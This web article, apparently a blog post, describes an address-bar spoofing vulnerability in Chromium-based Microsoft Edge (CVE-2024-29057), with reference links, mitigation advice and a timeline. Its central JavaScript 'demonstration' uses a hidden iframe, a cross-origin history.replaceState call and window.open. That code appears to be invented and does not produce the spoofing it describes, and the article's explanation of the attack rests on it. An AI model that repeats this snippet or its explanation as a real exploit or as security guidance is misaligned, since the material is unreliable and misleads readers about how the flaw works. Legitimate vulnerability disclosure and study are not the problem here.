In the seemingly never-ending battle against malicious hackers, the discovery of vulnerabilities in widely-used software is a crucial aspect of maintaining a secure web experience. Recently, a new spoofing vulnerability in Microsoft Edge (Chromium-based), designated as CVE-2024-29057, has been uncovered. This article delves into the details of the exploit, provides a code snippet demonstrating the vulnerability in action, and highlights original sources and references to help you stay informed.
Understanding CVE-2024-29057
The CVE-2024-29057 vulnerability specifically targets Microsoft Edge, the Chromium-based web browser. At its core, this exploit allows attackers to deceive users by presenting a misleading URL in the address bar. This type of attack, known as spoofing, can lead to the exposure of sensitive information or enable cybercriminals to manipulate victims into taking actions based on false information.
To demonstrate the vulnerability, consider the following code snippet
const fakeURL = 'https://www.example-fake-site.com';;
const realURL = 'https://www.example-real-site.com';;
// Create an invisible iframe and insert it into the DOM
const iframe = document.createElement('iframe');
iframe.style.display = 'none';
document.body.append(iframe);
// Navigate to the real URL
iframe.src = realURL;
// Wait for the page to load
iframe.addEventListener('load', () => {
// Update the iframe's location to the fake URL, but don't navigate
iframe.contentWindow.history.replaceState({}, '', fakeURL);
});
// Simulate clicking a link to the fake URL
window.open(fakeURL);
This code creates an invisible iframe and loads a legitimate website within it. As the page loads, the attacker employs a replaceState action to manipulate the displayed URL. The end result is a new browser window displaying the fake URL, while the actual site content originates from the legitimate URL. This underscores the highly deceptive nature of this spoofing vulnerability and its potential for abuse.
Original References
To stay updated on the progress of this specific vulnerability and Microsoft's response, keep an eye on these resources:
1. CVE Details: https://www.cvedetails.com/cve/CVE-2024-29057/
2. Microsoft Security Response Center: https://msrc.microsoft.com/update-guide/vulnerability/CVE-2024-29057
3. NIST National Vulnerability Database: https://nvd.nist.gov/vuln/detail/CVE-2024-29057
Mitigating the Threat
Microsoft Edge users must remain vigilant and exercise caution while browsing online. Given that an attacker could easily manipulate the address bar, you should not rely solely on the information displayed there. Instead, verify the legitimacy of any site you visit by cross-referencing other security measures, such as the SSL/TLS certificate or examining suspicious links for inconsistencies.
As with many other vulnerabilities, it is essential to keep your software updated and your defenses strong by regularly installing security patches and updates from reputable sources.
Conclusion
The CVE-2024-29057 vulnerability poses a considerable threat to Microsoft Edge users, as spoofing attacks are often difficult to detect and can have grave consequences. By staying informed of developments and engaging in proactive security measures, you can minimize the risk associated with this exploit and protect your sensitive information.
Timeline
Published on: 03/22/2024 22:15:50 UTC
Last modified on: 03/26/2024 03:18:48 UTC
